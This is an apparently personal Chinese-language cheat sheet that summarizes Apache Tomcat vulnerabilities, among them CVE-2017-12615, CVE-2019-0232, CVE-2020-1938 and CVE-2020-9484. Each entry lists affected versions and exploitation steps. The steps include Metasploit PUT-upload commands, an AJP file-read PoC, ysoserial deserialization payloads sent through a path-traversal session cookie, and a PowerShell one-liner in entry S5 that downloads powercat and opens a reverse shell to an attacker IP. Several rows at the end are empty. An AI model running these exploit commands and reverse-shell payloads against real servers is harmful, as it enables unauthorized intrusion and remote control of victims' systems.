tomcat漏洞汇总

|

ID

|

技术描述

|

利用场景/条件

|

过程

|

参考

|

武器库关联

|

|---|---|---|---|---|---|

|

ID

|

技术描述

|

利用场景/条件

|

过程

|

参考

|

武器库关联

|

| S1 | PUT任意文件上传

(CVE-2017-12615) |

|

可以上传任意文件,下面是使用msf利用该漏洞的一个示例: msfconsole -进入msf search http_put -查找该漏洞 use auxiliary/scanner/http/http_put -使用该漏洞的exp set filedata 'test put111' -设置上传文件的内容 set filename test1.txt -设置上传文件名 set rhosts 192.168.234.138 - 设置远程主机ip(靶机) set rport 8080 - 设置远程主机的访问端口 run

|

https://blog.csdn.net/weixin_41924764/article/details/109684870 | |

| S2 | 远程代码执行(CVE-2019-0232) |

Tomcat 9.0.0.M1~9.0.17

|

执行代码的方式是在/cgi-bin/xxx.bat 文件后面接执行参数即可,如下图:

|

||

| S3 | Apache-Tomcat-Ajp漏洞(CVE-2020-1938) |

Apache Tomcat 6 Apache Tomcat 7 < 7.0.100 Apache Tomcat 8 < 8.5.51 Apache Tomcat 9 < 9.0.31

|



执行poc脚本验证漏洞: python ./ CNVD-2020-10487-Tomcat-Ajp-lfi.py 本地ip –p 8009 –f WEB-INF/web.xml 可以成功访问文件。

|

https://www.cnblogs.com/twlr/p/12341569.html |

|

| S4 | Tomcat Session(CVE-2020-9484)反序列化漏洞 |

Apache Tomcat 10.0.0-M1—10.0.0-M4 Apache Tomcat 9.0.0.M1—9.0.34 Apache Tomcat 8.5.0—8.5.54 Apache Tomcat 7.0.0—7.0.103

|



下载ysoserial 一个生成java反序列化 payload 的 .jar 包 下载地址:git clone https://github.com/frohoff/ysoserial.git 执行下面语句生成 payload(这个payload应该需要生成到靶机上) java -jar ysoserial-master-30099844c6-1.jar Groovy1 "touch /tmp/2333" > /tmp/test.session

在浏览器抓取首页的包添加Cookie: JSESSIONID=../../../../../tmp/test



或者直接在环境中执行POC通过JSESSION加载恶意的session持久化文件 curl 'http://172.16.1.186:8080/index.jsp' -H 'Cookie: JSESSIONID=../../../../../tmp/test'

|

https://www.freebuf.com/vuls/245232.html | |

| S5 |

Apache Tomcat 9.0.0.M1 to 9.0.0.M11

|

在攻击机上: 下载ysoserial 一个生成java反序列化 payload 的 .jar 包 下载地址:git clone https://github.com/frohoff/ysoserial.git java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 10001 Groovy1 "powershell IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -c 192.168.10.11 -p 8888 -e cmd"

127.0.0.1 10001 是靶机的ip+端口 192.168.10.11 8888 是反弹shell的目标ip和端口 |

https://www.cnblogs.com/csnd/p/11807623.html | ||

| S6 |

Tomcat本地提权漏洞(CVE-2016-1240) |

Tomcat 8 <= 8.0.36-2

|

|

https://blog.csdn.net/Fly_hps/article/details/79567605 |

|

| S7 | |||||

| S8 | |||||

| S9 | |||||

| S10 | |||||

| S11 | |||||

| S12 |